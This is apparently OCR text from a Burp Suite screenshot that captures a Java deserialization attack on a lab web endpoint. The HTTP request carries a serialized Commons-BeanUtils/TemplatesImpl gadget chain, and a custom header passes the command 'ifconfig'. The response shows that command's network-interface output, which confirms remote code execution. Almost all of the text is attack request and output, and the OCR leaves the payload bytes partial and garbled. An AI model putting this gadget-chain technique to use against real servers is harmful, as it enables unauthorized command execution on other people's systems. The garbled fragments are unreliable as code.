 Request
Raw Params Headers Hex
POST /vul/unserialize HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.67.3:8082/vul/unserialize
Accept-Language: zh-CN,zh;q=0.9
Connection: close
btl: ifconfig
Content-Type: application/x-www-form-urlencoded
Content-Length: 6231
java.util.PriorityQueue sizeL
comparatort Ljava/util/Comparator;xp sr +org.apache.commons.beanutils.BeanCo
mparator#
comparatorq ~ L propertyt Ljava/lang/String;xpsr ?org.apache.commons.collections.co
mparators.ComparableComparator xpt outputPropertiesw sr :
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO n 3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _accessExternalStylesheetq
~ L _auxClassest ;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _nameq ~ L _outputPropertiest
Ljava/util/Properties;xp t allpur [[BK gg 7 xp ur
[B T xp 3
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Wed, 15 Mar 2023 09:39:57 GMT
Connection: close
Content-Length: 4607
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC1: flags=0<> mtu 0
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether :8b
inet6 458b%anpi1 prefixlen 64 scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
XHC0: flags=0<> mtu 0
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500
options=400<CHANNEL_IO>
ether 45:8a
? < + > Type a search term 0 matches